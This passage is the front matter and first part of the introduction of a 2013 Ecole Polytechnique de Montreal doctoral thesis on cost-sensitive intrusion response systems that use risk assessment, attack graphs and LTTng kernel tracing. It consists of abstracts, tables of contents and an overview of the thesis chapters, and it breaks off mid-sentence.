UNIVERSITE DE MONTREAL

SYSTEM HEALTH MONITORING AND PROACTIVE RESPONSE ACTIVATION

ALIREZA SHAMELI SENDI

DEPARTEMENT DE GENIE INFORMATIQUE ET GENIE LOGICIEL

ECOLE POLYTECHNIQUE DE MONTREAL

THESE PRESENTEE EN VUE DE L’OBTENTION

DU DIPLOME DE PHILOSOPHIÆ DOCTOR

(GENIE INFORMATIQUE)

MARS 2013

c© Alireza Shameli Sendi, 2013.

UNIVERSITE DE MONTREAL

ECOLE POLYTECHNIQUE DE MONTREAL

Cette these intitulee :

SYSTEM HEALTH MONITORING AND PROACTIVE RESPONSE ACTIVATION

presentee par : SHAMELI SENDI Alireza

en vue de l’obtention du diplome de : Philosophiæ Doctor

a ete dument acceptee par le jury d’examen constitue de :

M. ANTONIOL Giuliano, Ph.D., president

M. DAGENAIS Michel, Ph.D., membre et directeur de recherche

Mme BELLAICHE Martine, Ph.D., membre

M. KHENDEK Ferhat, Ph.D., membre

iii

I would like to dedicate this thesis to Masoume,

who is a constant source of inspiration,

whose love has motivated and inspired me to succeed in my life,

to my princess, Liana, who missed out on a lot of Daddy

time while I sought to find novel ways in my research.

iv

ACKNOWLEDGEMENTS

I would like to acknowledge the Ecole Polytechnique de Montreal and the department of

Computer and Software Engineering for the opportunity and scholarship to study a topic

that I enjoy greatly.

First of all, I am genuinely grateful to my supervisor, Professor Michel Dagenais, for his

friendly guidance, substantial support, and precious advice. His exceptional high standards

inspired me to improve my skills throughout my research. I proudly passed four years of my

life doing my Ph.D. with professor Michel Dagenais who is the top professor in tracing area

in the world. Without his guidance and persistent help this dissertation would not have been

possible.

I would like to convey my gratitude to Dr. Antoniol, Dr. Bellaıche, and Dr. Khendek for

accepting to be a jury member.

I would like to send a heartfelt acknowledgement to my Family-in-law and specially my

brother-in-law, Rasoul Jabbarifar, for the support and love I received from them.

Thanks to Ericsson, Natural Sciences and Engineering Research Council of Canada, and

Defence Research and Development Canada for funding this research.

I also wish to thank my friends and colleagues at the DORSAL laboratory of the depart-

ment of Computer and Software Engineering.

Finally, special recognition goes out to my family and my parents for their support,

encouragement, love, and patience during my pursuit of the Doctorate.

v

RESUME

Les services reseau sont de plus en plus etendus et de plus en plus complexes a gerer. Il est

extremement important de maintenir la qualite de service pour les utilisateurs, en particulier

le temps de reponse des applications et services critiques en forte demande. D’autre part,

il y a une evolution dans la maniere avec laquelle les attaquants accedent aux systemes et

infectent les ordinateurs. Le deploiement d’un outil de detection d’intrusion (IDS) est donc

essentiel pour surveiller et analyser les systemes en operation. Une composante importante a

associer a un outil de detection d’intrusion est un sous-systeme de calcul de la severite des

attaques et de selection d’une reponse adequate au bon moment. Ce composant est nomme

systeme d’intervention et de reponse aux intrusions (IRS).

Un IRS doit evaluer avec precision la valeur de la perte que pourrait subir une ressource

compromise ainsi que le cout des reponses envisagees. Sans cette information, un IRS au-

tomatique risque de serieusement reduire les performances du reseau, deconnecter a tort les

utilisateurs du reseau, causer un resultat impliquant des couts eleves pour le retablissement

des services par les administrateurs, et ainsi devenir une attaque par deni de service de notre

reseau. Dans cette these, nous abordons ces defis et nous proposons un IRS qui tient compte

de ces couts.

Dans la premiere partie de cette these, nous presentons une evaluation dynamique des

couts de reponse. L’evaluation des couts d’intervention est un element important du systeme

d’intervention et de reponse aux intrusion. Bien que de nombreux IRS automatises aient

ete proposes, la plupart d’entre eux choisissent statiquement les reponses en fonction des

attaques, evitant la necessite d’une evaluation dynamique des couts de reponse. Toutefois,

avec une evaluation dynamique des reponses, on peut attenuer les inconvenients du modele

statique. En outre, il sera alors plus efficace de defendre un systeme contre une attaque car

la reponse sera moins previsible. Un modele dynamique offre une meilleure reponse choisie

selon la situation actuelle du reseau. Ainsi, l’evaluation des effets positifs et des effets negatifs

des reponses doit etre calculee en ligne, au moment de l’attaque, dans un modele dynamique.

Nous evaluons le cout de reponse en ligne en fonction des liens de dependance entre les

ressources, du nombre d’utilisateurs en ligne, et du niveau de privilege de chaque utilisateur.

Dans la deuxieme partie, un IRS a justement ete propose qui fonctionne avec une compo-

sante d’evaluation en ligne du risque d’attaque. Une coordination parfaite entre le mecanisme

d’evaluation des risques et le systeme de reponse dans le modele propose a conduit a un cadre

efficace qui est capable de : (1) tenter de reduire les risques d’intrusion, (2) calculer l’efficacite

des reponses, et (3) decider de l’activation et la desactivation des reponses en fonction de

vi

facteurs dont plusieurs qui ont rarement ete couverts dans les precedents modeles impliquant

ce type de cooperation. Pour demontrer l’efficacite et la faisabilite du modele propose dans les

environnements de production reels, une attaque sophistiquee, exploitant une combinaison

de vulnerabilites afin de compromettre un ordinateur cible, a ete mise en oeuvre.

Dans la troisieme partie, nous presentons une methode en ligne pour calculer le cout de

l’attaque a l’aide d’une combinaison de graphe d’attaque dynamique et de graphe de depen-

dances de services en mode direct. Dans ce travail, la detection et la generation du graphe

d’attaque sont basees sur les evenements d’une trace d’execution au niveau du noyau, ce

qui est nouveau dans ce travail. En effet, notre groupe (Laboratoire DORSAL) a concu un

traceur a faible impact pour le systeme d’exploitation Linux, appele LTTng (Linux Trace

Toolkit prochaine generation). Tous les cadres proposes sont bases sur le traceur LTTng. Le

noyau Linux est instrumente avec l’infrastructure des points de trace. Ainsi, il peut fournir

beaucoup d’information sur les appels systeme. Aussi, ce mecanisme est disponible en es-

pace utilisateur. Apres avoir recueilli toutes les traces, il faut les synchroniser puisque chaque

noeud sur lequel une trace est generee possede sa propre horloge. Finalement, nous utilisons

un algorithme d’abstraction pour faire face aux enormes fichiers de trace et synthetiser les in-

formations utiles pour un mecanisme de detection d’attaques et de declenchement de mesures

correctives visant a attenuer l’effet des attaques.

vii

ABSTRACT

Network services are becoming larger and increasingly complex to manage. It is extremely

important to maintain the users QoS, the response time of applications, and critical services

in high demand. On the other hand, we see impressive changes in the ways in which attackers

gain access to systems and infect computers. Deployment of intrusion detection tools (IDS)

is critical to monitor and analyze running systems. An important component needed to

complement intrusion detection tools is a subsystem to evaluate the severity of each attack

and select a correct response at the right time. This component is called Intrusion Response

System (IRS).

An IRS has to accurately assess the value of the loss incurred by a compromised resource

and have an accurate evaluation of the responses cost. Otherwise, our automated IRS will

reduce network performance, wrongly disconnect users from the network, or result in high

costs for administrators reestablishing services, and become a DoS attack for our network,

which will eventually have to be disabled.

In this thesis, we address this challenges and we propose a cost-sensitive framework for

IRS. In the first part of this dissertation, we present a dynamic response cost evaluation.

Response cost evaluation is a major part of the Intrusion Response System. Although many

automated IRSs have been proposed, most of them use statically evaluated responses, avoid-

ing the need for dynamic evaluation of response cost. However, by designing a dynamic eval-

uation for the responses, we can alleviate the drawbacks of the static model. Furthermore,

it will be more effective at defending a system from an attack as it will be less predictable.

A dynamic model offers the best response based on the current situation of the network.

Thus, the evaluation of the positive effects and negative impacts of the responses must be

computed online, at attack time, in a dynamic model. We evaluate the response cost online

with respect to the resources dependencies and the number of online users.

In the second part, an IRS has been proposed that works with an online risk assessment

component. Perfect coordination between the risk assessment mechanism and the response

system in the proposed model has led to an efficient framework that is able to: (1) manage risk

reduction issues; (2) calculate the response Goodness; and (3) perform response activation

and deactivation based on factors that have rarely been seen in previous models involving

this kind of cooperation. To demonstrate the efficiency and feasibility of using the proposed

model in real production environments, a sophisticated attack exploiting a combination of

vulnerabilities to compromise a target machine was implemented.

In the third part, we present an online method to calculate the attack cost using a

viii

combination of dynamic attack graph and service dependency graph in live mode. In this

work, detecting and generating the attack graph is based on kernel level events which is new

in this work.

Our group (DORSAL Lab) has designed a low impact tracer in the Linux operating sys-

tem called LTTng (Linux Trace Toolkit next generation). All the proposed frameworks are

based on the LTTng tracer. The Linux kernel is instrumented with the tracepoint infrastruc-

ture. Thus, it can provide a lot of information about system call entry and exit. Also, this

mechanism is available at user-space level. After gathering all traces, we have to synchronize

them because each trace is generated on a node with its own clock. We use an abstrac-

tion algorithm, to deal with huge trace files, to prepare useful information for the detection

mechanism and finally to trigger corrective measures to mitigate attacks.

ix

CONTENTS

DEDICATION . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . iii

ACKNOWLEDGEMENTS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . iv

RESUME . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . v

ABSTRACT . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . vii

CONTENTS . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . ix

LIST OF TABLES . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xiii

LIST OF FIGURES . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xv

LIST OF SIGNS AND ABBREVIATIONS . . . . . . . . . . . . . . . . . . . . . . . . . xvii

CHAPTER 1 INTRODUCTION . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1

1.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1

CHAPTER 2 LITERATURE REVIEW . . . . . . . . . . . . . . . . . . . . . . . . . 5

2.1 A taxonomy of intrusion response systems . . . . . . . . . . . . . . . . . . . . 6

2.1.1 IRS input . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7

2.1.2 Response cost model . . . . . . . . . . . . . . . . . . . . . . . . . . . . 8

2.1.3 Adjustment ability . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 11

2.1.4 Response selection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 12

2.1.5 Response execution . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 12

2.1.6 Prediction and risk assessment . . . . . . . . . . . . . . . . . . . . . . . 14

2.1.7 Response deactivation . . . . . . . . . . . . . . . . . . . . . . . . . . . 17

2.1.8 Attack path . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 17

2.2 Classification of existing models . . . . . . . . . . . . . . . . . . . . . . . . . . 18

2.3 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 23

CHAPTER 3 Paper 1 : Real Time Intrusion Prediction based on Optimized Alerts with

Hidden Markov Model . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24

3.1 Abstract . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24

3.2 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24

x

3.3 Related Work . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26

3.4 Proposed Model . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27

3.4.1 Alerts Optimization . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27

3.4.2 Prediction Component . . . . . . . . . . . . . . . . . . . . . . . . . . . 30

3.5 Experiment Results . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 32

3.5.1 Lincoln Laboratory Scenario (LLDDOS1.0) . . . . . . . . . . . . . . . . 32

3.5.2 Model Parameters . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 32

3.5.3 Results . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34

3.6 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 37

CHAPTER 4 Paper 2 : ORCEF : Online Response Cost Evaluation Framework for IRS 41

4.1 Abstract . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41

4.2 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 41

4.3 Related Work . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 42

4.3.1 Service dependencies model . . . . . . . . . . . . . . . . . . . . . . . . 42

4.3.2 Multi-criteria decision-making . . . . . . . . . . . . . . . . . . . . . . . 45

4.3.3 Contribution . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 46

4.4 Fuzzy Model . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 46

4.5 Proposed Model . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 49

4.5.1 The graph model . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 49

4.5.2 ORCEF Architecture . . . . . . . . . . . . . . . . . . . . . . . . . . . . 49

4.5.3 Execution stages . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 57

4.6 Experiment Results . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 60

4.6.1 Simulation Setup . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 60

4.6.2 Attack Scenario . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 60

4.6.3 Detection of Attack and Attack Path . . . . . . . . . . . . . . . . . . . 62

4.6.4 Simulation Results . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 62

4.7 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 72

CHAPTER 5 Paper 3 : ARITO : Cyber-Attack Response System using Accurate Risk

Impact Tolerance . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 73

5.1 Abstract . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 73

5.2 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 73

5.3 Related Work . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 74

5.3.1 Intrusion Response System . . . . . . . . . . . . . . . . . . . . . . . . . 74

5.3.2 Kernel level event tracing . . . . . . . . . . . . . . . . . . . . . . . . . 76

5.4 Proposed Model . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 76

xi

5.4.1 The architecture . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 76

5.4.2 Attack Impact Analysis . . . . . . . . . . . . . . . . . . . . . . . . . . 77

5.4.3 Response System . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86

5.5 Experiment Results . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 93

5.5.1 Implementation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 93

5.5.2 Simulation Setup . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 93

5.5.3 Attack Scenario . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 95

5.5.4 Attack Detection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 96

5.5.5 Model Parameters . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 97

5.5.6 Simulation Results . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 99

5.5.7 Performance of our framework in real-time . . . . . . . . . . . . . . . . 104

5.5.8 Discussion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 106

5.6 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 107

CHAPTER 6 Paper 4 : ONIRA : Online intrusion risk assessment of distributed traces

using dynamic attack graph . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 114

6.1 Abstract . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 114

6.2 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 114

6.3 Related Work . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 115

6.4 Proposed Model . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 118

6.4.1 Attack Modeling . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 119

6.4.2 The graph model . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 121

6.4.3 Attack Cost Model . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 123

6.4.4 Response Selection Model . . . . . . . . . . . . . . . . . . . . . . . . . 127

6.5 Experiment Results . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 128

6.5.1 Implementation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 128

6.5.2 Simulation Setup . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 129

6.5.3 Attack Scenario . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 130

6.5.4 Detection of Attack . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 131

6.5.5 Simulation Results . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 143

6.5.6 Framework performance in real-time . . . . . . . . . . . . . . . . . . . 145

6.6 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 148

CHAPTER 7 GENERAL DISCUSSION . . . . . . . . . . . . . . . . . . . . . . . . . 149

CHAPTER 8 CONCLUSION . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 152

xii

LIST OF REFERENCES . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 154

xiii

LIST OF TABLES

Table 2.1 Classification of existing IRSs based on proposed taxonomy. . . . . . . 19

Table 3.1 The Five Steps of the DARPA Attack Scenario . . . . . . . . . . . . . 33

Table 3.2 The RealSecure Alerts Related to Each Step . . . . . . . . . . . . . . . 33

Table 3.3 Acceptable Alert per Day (AAD) Matrix . . . . . . . . . . . . . . . . . 34

Table 3.4 Alert Correlation Matrix . . . . . . . . . . . . . . . . . . . . . . . . . . 35

Table 3.5 Total prediction result and output of alert optimization for the all pre-

dictions in DARPA data set with K = 3.5 . . . . . . . . . . . . . . . . . 40

Table 4.1 Linguistic variables and fuzzy equivalent for the importance weight of

each criterion. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 48

Table 4.2 Linguistic variables and fuzzy number for the ratings of the positive

category of criteria. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 48

Table 4.3 Linguistic variables and fuzzy number for the ratings of the negative

category of criteria. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 48

Table 4.4 Functions description. . . . . . . . . . . . . . . . . . . . . . . . . . . . 55

Table 4.5 Decision making table to calculate negative criteria . . . . . . . . . . . 56

Table 4.6 The number of online user in each subnet. . . . . . . . . . . . . . . . . 60

Table 4.7 Attack damage cost. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61

Table 4.8 Resource value. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61

Table 4.9 Importance weight of criteria in each zone . . . . . . . . . . . . . . . . 66

Table 4.10 The ratings of all responses by decision makers under static criteria . . 67

Table 4.11 The value of negative criteria with respect to the dependency between

responses for outside attacker . . . . . . . . . . . . . . . . . . . . . . . 68

Table 4.12 The results of response cost evaluation for an attack from the outside

attacker machine to External DMZ . . . . . . . . . . . . . . . . . . . . 69

Table 4.13 The value of negative criteria with respect to the dependency between

responses for an internal attacker . . . . . . . . . . . . . . . . . . . . . 70

Table 4.14 The results of response cost evaluation for an attack from the internal

attacker machine in Production Desktop Subnet to Production Subnet 71

Table 5.1 Resource Classification. . . . . . . . . . . . . . . . . . . . . . . . . . . . 80

Table 5.2 Rule table for the threat level . . . . . . . . . . . . . . . . . . . . . . . 85

Table 5.3 Rule table for the risk level . . . . . . . . . . . . . . . . . . . . . . . . 87

Table 5.4 Linguistic variables and fuzzy equivalents for the importance weighting

of each criterion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 111

xiv

Table 5.5 Linguistic variables and fuzzy numbers for the criterion ratings . . . . . 111

Table 5.6 Importance weightings of the criteria in each zone . . . . . . . . . . . . 111

Table 5.7 Ratings of all resources by decision makers under criteria . . . . . . . . 111

Table 5.8 Resource values . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 111

Table 5.9 Importance weightings of the vulnerability criteria . . . . . . . . . . . . 112

Table 5.10 Ratings of all resource vulnerabilities by decision makers under criteria 112

Table 5.11 Resource vulnerability values . . . . . . . . . . . . . . . . . . . . . . . 112

Table 5.12 Alert list for the attack scenario . . . . . . . . . . . . . . . . . . . . . . 112

Table 5.13 Ordered list of responses . . . . . . . . . . . . . . . . . . . . . . . . . . 113

Table 5.14 Risk impact tolerance for the multi-step attack scenario without response113

Table 5.15 Response system status for the attack scenario . . . . . . . . . . . . . . 113

Table 6.1 Service Value . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 145

Table 6.2 Different scenarios of the same incident vs. different response selection . 146

Table 6.3 Ordered list of responses based on the lowest penalty cost . . . . . . . 146

xv

LIST OF FIGURES

Figure 2.1 Taxonomy of Intrusion Response Systems. . . . . . . . . . . . . . . . . 6

Figure 2.2 Two scenarios of in which the application user is removed . . . . . . . . 11

Figure 2.3 Ordered pending responses before the start of the first round. . . . . . 14

Figure 2.4 Two possible outcomes for decision-making after the first round of res-

ponses has been run. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15

Figure 3.1 Architecture of the proposed model. . . . . . . . . . . . . . . . . . . . . 28

Figure 3.2 Comparison of Alert Filtering approach and Alert Severity Modulating

approach. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28

Figure 3.3 Alert Correlation Matrix. . . . . . . . . . . . . . . . . . . . . . . . . . 29

Figure 3.4 Hidden Markov Model’s states for prediction. . . . . . . . . . . . . . . 31

Figure 3.5 Prediction Algorithm. . . . . . . . . . . . . . . . . . . . . . . . . . . . 32

Figure 3.6 Total prediction result and HMM states status for DARPA data set

with K = 3.5. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38

Figure 3.7 The output of alert optimization component for the full duration of the

Dataset with K = 3.5. . . . . . . . . . . . . . . . . . . . . . . . . . . . 39

Figure 3.8 Compromised state output for DARPA data set for three different va-

lues of K (with K = 2.5 and K = 3.5). . . . . . . . . . . . . . . . . . . . 39

Figure 4.1 ORCEF architecture. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 50

Figure 4.2 Entity Relationship Diagram (ERD) for logical network model. . . . . . 51

Figure 4.3 R REMOVE APPLICATION USER . . . . . . . . . . . . . . . . . . . 54

Figure 4.4 R KILL PROCESS decision tree. . . . . . . . . . . . . . . . . . . . . . 55

Figure 4.5 A network model to evaluate response cost . . . . . . . . . . . . . . . . 61

Figure 4.6 dependency among all services in our network model. . . . . . . . . . . 64

Figure 5.1 The architecture of our automated intrusion response system. . . . . . 78

Figure 5.2 Three level membership functions for threat effect calculation . . . . . 86

Figure 5.3 Membership functions of risk factors . . . . . . . . . . . . . . . . . . . 87

Figure 5.4 Risk impact tolerance vs. response selection . . . . . . . . . . . . . . . 89

Figure 5.5 Using an aging algorithm to calculate Goodness over time. . . . . . . . 90

Figure 5.6 Experimental network model. . . . . . . . . . . . . . . . . . . . . . . . 94

Figure 5.7 Trace abstraction file of a multi-step attack based on LTTng. . . . . . . 98

Figure 5.8 Risk analysis results for the multi-step attack scenario . . . . . . . . . 100

Figure 5.9 Risk impact tolerance with respect to the applied responses for each

dangerous attempt vs. a non reactive system. . . . . . . . . . . . . . . 102

xvi

Figure 5.10 Risk impact tolerance with respect to the applied responses for the

second scenario. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 104

Figure 5.11 Alert generation status in each step with respect to the commands

executed. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 105

Figure 5.12 Two different ways to launch false attacks to incorrectly change the

response Goodness. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 108

Figure 6.1 Real-time Risk Assessment Taxonomy. . . . . . . . . . . . . . . . . . . 115

Figure 6.2 The ONIRA architecture . . . . . . . . . . . . . . . . . . . . . . . . . . 119

Figure 6.3 Different impact concept by attack . . . . . . . . . . . . . . . . . . . . 122

Figure 6.4 Experimental network model . . . . . . . . . . . . . . . . . . . . . . . . 130

Figure 6.5 Dynamic Attack Graph . . . . . . . . . . . . . . . . . . . . . . . . . . . 132

Figure 6.6 Service dependency graph of three servers of the experimental network

model . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 147

xvii

LIST OF SIGNS AND ABBREVIATIONS

AC Attack Cost

DAG Dynamic Attack Graph

DC Damage Cost

DoS Denial of Service

FSM Finite State Machine (FSM)

IDS Intrusion Detection System

IRS Intrusion Response System

LTTng Linux Trace Toolkit Next Generation

LTTV Linux Trace Toolkit Viewer

MCDM Multi-Criteria Decision-Making

OS Operating System

OoS Quality of Service

R2L Remote to local

RC Response Cost

RT Real-Time

RSE Remote System Explorer

SAW Simple Additive Weight

SDG Service Dependency Graph

SHD State History Database

U2R User to root

UST User-Space Tracer

1

CHAPTER 1

INTRODUCTION

1.1 Introduction

Demand for complex and transparent distributed networked computing is increasing.

Meanwhile, cyber-attacks and malicious activities are common problems in distributed sys-

tems, and they are rapidly becoming a major threat to the security of organizations. It is

therefore crucial to have appropriate detection algorithms to monitor and analyze running

systems. Only then can we hope to identify malicious activities and program anomalies [1].

An Intrusion Response System (IRS), by contrast, continuously monitors and protects system

health, based on Intrusion Detection System (IDS) alerts. Malicious or unauthorized activities

can be handled effectively by applying appropriate countermeasures to prevent problems from

worsening and return the system to a healthy mode. Unfortunately, IRSs receive considerably

less attention than IDSs [2].

Many IDSs are based on signature-based detection systems and cannot properly detect

multi-step attacks. We are proposing a framework based on the Linux Trace Toolkit next

generation (LTTng) tracer [3]. Kernel tracing provides an effective way of understanding

system behavior and debugging problems, both in the kernel and in user-space applications.

This will allow detection of multi-step attacks since the information is more precise. Tracing

events that occur in application code can further help by providing access to application

activity unknown to the kernel. LTTng now provides a way of tracing simultaneously the

kernel as well as the applications of several multi-core nodes in a distributed system.

Once detailed execution traces for distributed multi-core systems are available, the Remote

System Explorer (RSE) agent collects traces from multiple systems [4]. After collecting all

traces, we need a powerful tool for abstracting low-level events into high-level events, to

measure different usage and performance metrics, to detect known fault patterns, and to look

for correlation or deviation from known good systems. Finally, after monitoring the health of

a large system continuously, our tool has to return the system to the desired healthy mode.

System health can be defined as the difficulty to be compromised. A compromised system

is one that is not behaving in the desired way, whether insecurely or irregularly. We will

monitor system health, and trigger additional information collection through tracing if a

problem in some area is suspected, then trigger corrective measures if a serious problem

is found. Examples of corrective measures include limiting the resources consumed by some

2

users to protect the quality of service for critical functions, adapting the firewall configuration

when a system is under cyber-attack, or disconnecting a redundant system suspected of being

compromised.

The main contributions of this work can be summarized as follows :

– Presenting a framework for predicting sophisticated multi-step attacks and preventing

them by running appropriate sets of responses, using Hidden Markov Models for redu-

cing training time and memory usage. In contrast to previous models that use an Alert

Filtering approach to correlate alerts, we have used a novel approach named Alert Se-

verity Modulating to predict the most interesting steps of multi-step attacks, presented

in [41] (Chapter 3).

– Proposing a cost-sensitive approach using dynamically evaluated response cost, regard

to the dependency between resources on a host or different hosts, the number of online

users, and the speed of applying responses, presented in [111] (Chapter 4).

– Introducing a novel response execution, called ”retroactive-burst”. The term retroactive

refers to the fact that we have a mechanism for measuring the effectiveness of the applied

response ; however, we do not apply a set of responses in burst mode, so as to prevent

the application of high impact to the network. The term burst refers to the application

of two responses to repel an attack, when the total goodness of the responses already

applied was not sufficient to do so, presented in [112] (Chapter 5).

– Presenting a new mechanism to calculate response goodness, illustrating response his-

tory in terms of success or failure to mitigate attack, presented in [112] (Chapter 5).

– Utilizing the advantages of Attack Graph-based and Service Dependency Graph-based

approaches to calculate attack cost, presented in [113] (Chapter 6).

– Detecting and generating the attack graph based on kernel level events which is new in

this work, presented in [113].

– Considering backward and forward impact propagation in service dependency graphs

to calculate the real impact cost on the target service, presented in [113] (Chapter 6).

The main body of this thesis is presented as four journal publications (research papers)

which are included as Chapters 3, 4, 5, and 6. The first paper has been published and the

three others have been submitted for publication. The organization of the chapters is as

follows :

Chapter 2 presents a taxonomy of intrusion response systems which comes from our

journal publication (survey paper) [5]. This paper has been published. It classifies a number

of research papers published during the past decade, providing us with many valuable insights

into the field of network security. In recent years, we have seen impressive changes in how

3

attackers gain access to systems and infect computers. We discuss the key features of IRS that

are crucial for defending a system from attacks. Choosing the right security measures and

responses is an important and challenging part of designing an IRS. If we fail to do so, our

automated response systems will reduce network performance and wrongly disconnect users

from a network. We address this challenge here, and introduce the concept of ”response cost”,

in an attempt to meet users needs in terms of quality of service (QoS) and the interdependency

of critical processes. This taxonomy will open up interesting areas for future research in the

growing field of intrusion response systems.

In Chapter 3, a framework for predicting sophisticated multi-step attacks is presented.

Hidden Markov Models (HMM) are used to extract the interactions between attackers and

networks. Since alerts correlation plays a critical role in prediction, a modulated alert severity

through correlation concept is used instead of just individual alerts and their severity.

In Chapter 4, a cost-sensitive IRS called ORCEF (Online Response Cost Evaluation

Framework for IRS) is presented. It proposes a framework to evaluate the response cost

online with respect to the resources dependencies and the number of online users. In this

chapter, we present a practical model with relevant factors for response cost evaluation. The

proposed model is a platform that leads us to account for the user’s needs in terms of quality

of services (QoS) and the dependencies on critical processes.

The main focus in ORCEF framework is introducing a model to calculate dynamic res-

ponse cost based on accurate parameters. The final step in this framework is selecting the

best response based on attack Damage Cost (DC), Confidence Level (CL) of alert, and re-

source value. The main drawback in the proposed model is defining damage cost statically

based on attack type. To select the best response and attend to user’s needs in terms of QoS,

it is critical to have a method to calculate the attack cost dynamically. The framework has

been improved and the next chapter details the more advanced functionality.

Chapter 5 presents an approach for automated intrusion response systems to assess the

value of the loss that could be incurred by a compromised resource. It is called ARITO

(Cyber-Attack Response System using Accurate Risk Impact Tolerance). A risk assessment

component of the approach measures the risk impact, and is tightly integrated with our

response system component. When the total risk impact exceeds a certain threshold, the

response selection mechanism applies one or more responses. A multilevel response selec-

tion mechanism is proposed to gauge the intrusion damage (attack progress) relative to the

response impact. This model proposes a feedback mechanism which measures the response

goodness and helps indicate the new risk level following application of the response(s).

As mentioned earlier, the ARITO framework improves ORCEF by adding online risk

assessment to calculate damage cost dynamically. In the ARITO framework, the risk value is

4

calculated independently, while the impact of the attack on a service is propagated to other

services based on the type of dependency. A framework called ONIRA (Online intrusion risk

assessment of distributed traces using dynamic attack graph), presented in Chapter 6, solved

this problem by introducing a new service dependency graph based on three concepts : direct

impact, forward impact, and backward impact.

Another contribution in the ONIRA framework is a combination of Attack Graph and

Service Dependency Graph approaches to calculate the attack cost and accurately react to

